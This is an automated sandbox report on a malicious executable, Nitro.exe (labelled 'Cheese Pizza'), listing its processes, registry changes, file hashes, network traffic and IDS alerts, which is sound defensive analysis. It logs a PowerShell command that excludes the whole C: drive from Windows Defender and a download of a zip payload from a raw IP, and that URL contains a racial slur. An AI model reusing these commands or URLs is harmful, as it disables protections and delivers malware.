
| FileDescription: | Cheese Pizza |
| FileVersion: | 1.0.0.0 |
| InternalName: | Cheese Pizza.exe |
| LegalCopyright: | Copyright Cheese Pizza © 2024 |
| LegalTrademarks: | - |
| OriginalFileName: | Cheese Pizza.exe |
| ProductName: | Cheese Pizza |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
199
Monitored processes
32
Malicious processes
4
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 756 | C:\Users\admin\AppData\Local\Microsoft\OneDrive\19.043.0304.0013\FileCoAuth.exe -Embedding | C:\Users\admin\AppData\Local\Microsoft\OneDrive\19.043.0304.0013\FileCoAuth.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft OneDriveFile Co-Authoring Executable Exit code: 0 Version: 19.043.0304.0013 Modules
| |||||||||||||||
| 756 | "C:\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" | C:\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | explorer.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat Reader DC Exit code: 1 Version: 20.13.20074.411690 Modules
| |||||||||||||||
| 908 | "C:\Users\admin\Desktop\Nitro.exe" | C:\Users\admin\Desktop\Nitro.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Cheese Pizza Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 1012 | powershell Add-MpPreference -ExclusionPath C:\ | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1100 | C:\Users\admin\AppData\Local\Microsoft\OneDrive\19.043.0304.0013\FileCoAuth.exe -Embedding | C:\Users\admin\AppData\Local\Microsoft\OneDrive\19.043.0304.0013\FileCoAuth.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft OneDriveFile Co-Authoring Executable Exit code: 0 Version: 19.043.0304.0013 Modules
| |||||||||||||||
| 1244 | "C:\Users\admin\Desktop\Nitro.exe" | C:\Users\admin\Desktop\Nitro.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Cheese Pizza Exit code: 3221226540 Version: 1.0.0.0 Modules
| |||||||||||||||
| 2068 | "C:\Windows\System32\cmd.exe" /C powershell Add-MpPreference -ExclusionPath C:\ | C:\Windows\System32\cmd.exe | — | Nitro.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | "C:\Users\admin\Desktop\Nitro.exe" | C:\Users\admin\Desktop\Nitro.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Cheese Pizza Exit code: 3221226540 Version: 1.0.0.0 Modules
| |||||||||||||||
| 2200 | "C:\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" --type=renderer /prefetch:1 | C:\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Reader DC Exit code: 1 Version: 20.13.20074.411690 Modules
| |||||||||||||||
| 2288 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
36 775
Read events
36 460
Write events
284
Delete events
31
Modification events
| (PID) Process: | (3224) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3224) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3224) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3224) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (908) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (908) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (908) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (908) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2724) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2724) Nitro.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
Executable files
1
Suspicious files
33
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 756 | FileCoAuth.exe | C:\Users\admin\AppData\Local\Microsoft\OneDrive\logs\Common\FileCoAuth-2024-02-01.0004.756.1.odl | binary | |
MD5:621B1E89F95EA912570FFFD00D49963B | SHA256:38A74534D692CEB17E6FDDC09F063A491D75698980F9663EA7BDE16896EE411B | |||
| 2424 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_y35x5wah.14h.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2424 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:BDD813924332BC8AB32EBC7D9299EC53 | SHA256:9C4001798316D31122D784DFB23C6DBF5201A8C42E087DF0F8F8A0E5BBBA8D6B | |||
| 3224 | Nitro.exe | C:\Users\admin\AppData\Local\Microsoft\CLR_v4.0\UsageLogs\Nitro.exe.log | binary | |
MD5:2DD2B627CBAF6BF627B3C03BE31E4CB5 | SHA256:BCCB567ABCD93D2CDEF69FF7F559C2EC25257C07D16A549757419807EB2AE7C5 | |||
| 756 | FileCoAuth.exe | C:\Users\admin\AppData\Local\Microsoft\OneDrive\logs\Common\FileCoAuth-2024-02-01.0004.756.1.aodl | binary | |
MD5:923BF0E545D9C37CA8874C8D6C4A30E6 | SHA256:AB32C675D35DDBEBFCF8B11720C3E550024E8D0DF557838F17186377E3D0FE65 | |||
| 6760 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ga4yzbr4.h2u.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5104 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:B923BFB2BD2FD82E9D77CEBD467BCFBC | SHA256:840648892CAAC7747A005BB3CA4DFA0A3DD37EBED74CC74A124544A12DF4E3B4 | |||
| 5104 | WINWORD.EXE | C:\Users\admin\Desktop\~$ecificdark.rtf | binary | |
MD5:F7B483F9C9EF9A76B42A0A98486D8F6B | SHA256:C87ADA422709ECFA4982B0297DE45C6858688BBC6DE41ADC875887C97555B749 | |||
| 5104 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\specificdark.rtf.LNK | binary | |
MD5:24E185F258B9C18BAFEB51CE276987A4 | SHA256:B5E9E6C45FD642EC4421780FA5801CFD55816E644BD55DF86EBD1E30D62079CC | |||
| 5104 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\329914DA-293F-4206-AE4C-D38B9B679F90 | xml | |
MD5:118614B7EC0B75C6D6CBDA51C4DE3F7C | SHA256:1B9ACDDAE8BEE88557285B53DB7ECDE62CABDAA70A67E1A658DD7A733AE40C9F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
119
TCP/UDP connections
41
DNS requests
36
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3224 | Nitro.exe | GET | — | 176.32.39.64:7541 | http://176.32.39.64:7541/69420gnoangoaiognoognoangoga/gpngaikgawnikgawnigwa/cheeseniggers/a.zip | unknown | — | — | unknown |
3224 | Nitro.exe | GET | — | 176.32.39.64:7541 | http://176.32.39.64:7541/69420gnoangoaiognoognoangoga/gpngaikgawnikgawnigwa/cheeseniggers/a.zip | unknown | — | — | unknown |
6492 | msedge.exe | GET | 302 | 184.30.21.171:443 | https://go.microsoft.com/fwlink/?linkid=2133855&bucket=15 | unknown | — | — | unknown |
1548 | svchost.exe | HEAD | 200 | 23.48.23.7:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/873489b1-33b2-480a-baa2-641b9e09edcd?P1=1707184412&P2=404&P3=2&P4=dXuMmk5Tyv45F33P8Q3XFOZhdscKll51RbCPud4nt8fsHIRVWUJmIFxEH8HhmEGm1gVC6YDYrm2Q39omLo8KGA%3d%3d | unknown | — | — | unknown |
1548 | svchost.exe | GET | 206 | 23.48.23.7:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/873489b1-33b2-480a-baa2-641b9e09edcd?P1=1707184412&P2=404&P3=2&P4=dXuMmk5Tyv45F33P8Q3XFOZhdscKll51RbCPud4nt8fsHIRVWUJmIFxEH8HhmEGm1gVC6YDYrm2Q39omLo8KGA%3d%3d | unknown | binary | 1.09 Kb | unknown |
1548 | svchost.exe | GET | 206 | 23.48.23.7:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/873489b1-33b2-480a-baa2-641b9e09edcd?P1=1707184412&P2=404&P3=2&P4=dXuMmk5Tyv45F33P8Q3XFOZhdscKll51RbCPud4nt8fsHIRVWUJmIFxEH8HhmEGm1gVC6YDYrm2Q39omLo8KGA%3d%3d | unknown | binary | 1.25 Kb | unknown |
1548 | svchost.exe | GET | 206 | 23.48.23.7:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/873489b1-33b2-480a-baa2-641b9e09edcd?P1=1707184412&P2=404&P3=2&P4=dXuMmk5Tyv45F33P8Q3XFOZhdscKll51RbCPud4nt8fsHIRVWUJmIFxEH8HhmEGm1gVC6YDYrm2Q39omLo8KGA%3d%3d | unknown | binary | 3.96 Kb | unknown |
1548 | svchost.exe | GET | 206 | 23.48.23.7:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/873489b1-33b2-480a-baa2-641b9e09edcd?P1=1707184412&P2=404&P3=2&P4=dXuMmk5Tyv45F33P8Q3XFOZhdscKll51RbCPud4nt8fsHIRVWUJmIFxEH8HhmEGm1gVC6YDYrm2Q39omLo8KGA%3d%3d | unknown | binary | 6.79 Kb | unknown |
1548 | svchost.exe | GET | 206 | 23.48.23.7:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/873489b1-33b2-480a-baa2-641b9e09edcd?P1=1707184412&P2=404&P3=2&P4=dXuMmk5Tyv45F33P8Q3XFOZhdscKll51RbCPud4nt8fsHIRVWUJmIFxEH8HhmEGm1gVC6YDYrm2Q39omLo8KGA%3d%3d | unknown | binary | 9.14 Kb | unknown |
1548 | svchost.exe | HEAD | 200 | 23.48.23.7:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/78c34df8-0979-4065-b0a1-02478ab0702c?P1=1707246545&P2=404&P3=2&P4=F%2b3mNO6T5Ks14rzR9JB5Z3lbqb0M%2ffrofeh3O5mLzBb78zgg3U%2bIuzhFNvZX5G19MxpwOXYOarn8rA9beMNCuQ%3d%3d | unknown | binary | 6.79 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3224 | Nitro.exe | 176.32.39.64:7541 | — | Udovikhin Evgenii | RU | unknown |
6492 | msedge.exe | 204.79.197.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
6492 | msedge.exe | 184.30.17.189:443 | go.microsoft.com | AKAMAI-AS | DE | unknown |
6492 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
3720 | svchost.exe | 239.255.255.250:1900 | — | — | — | unknown |
1548 | svchost.exe | 23.48.23.7:80 | msedge.b.tlu.dl.delivery.mp.microsoft.com | Akamai International B.V. | DE | unknown |
2644 | OfficeClickToRun.exe | 20.189.173.6:443 | self.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
6292 | msedge.exe | 239.255.255.250:1900 | — | — | — | unknown |
6492 | msedge.exe | 13.107.246.45:443 | edgeassetservice.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
908 | Nitro.exe | 176.32.39.64:7541 | — | Udovikhin Evgenii | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
go.microsoft.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
msedge.b.tlu.dl.delivery.mp.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
edgeassetservice.azureedge.net |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
x1.c.lencr.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3224 | Nitro.exe | Potentially Bad Traffic | ET HUNTING Terse Request for Zip File (GET) |
3224 | Nitro.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
3224 | Nitro.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
3224 | Nitro.exe | Potentially Bad Traffic | ET HUNTING Terse Request for Zip File (GET) |
908 | Nitro.exe | Potentially Bad Traffic | ET HUNTING Terse Request for Zip File (GET) |
908 | Nitro.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
908 | Nitro.exe | Potentially Bad Traffic | ET HUNTING Terse Request for Zip File (GET) |
908 | Nitro.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
2724 | Nitro.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
2724 | Nitro.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|